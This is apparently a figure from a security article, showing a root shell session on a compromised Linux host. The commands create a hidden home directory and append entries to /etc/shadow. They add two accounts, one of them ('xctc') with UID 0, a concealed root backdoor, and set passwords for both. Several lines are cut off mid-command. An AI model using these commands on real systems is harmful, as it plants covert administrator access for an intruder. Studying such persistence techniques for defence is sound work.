 sh-2.05a# mkdir /home/.network
sh-2.05a# echo network::500:500::/home/.network:/b
sh-2.05a# echo network::::::::>>/etc/shadow
sh-2.05a# passwd network
Changing password for user network.
New password:
Retype new password:
passwd: all authentication tokens updated successf
sh-2.05a# echo xctc::::::::>>/etc/shadow
sh-2.05a# echo xctc::0:0::/home/.network:/bin/bash
sh-2.05a# passwd xctc
Changing password for user xctc.
New password:
Retype new password:
passwd: all authentication tokens updated successf
sh-2.05a#
图10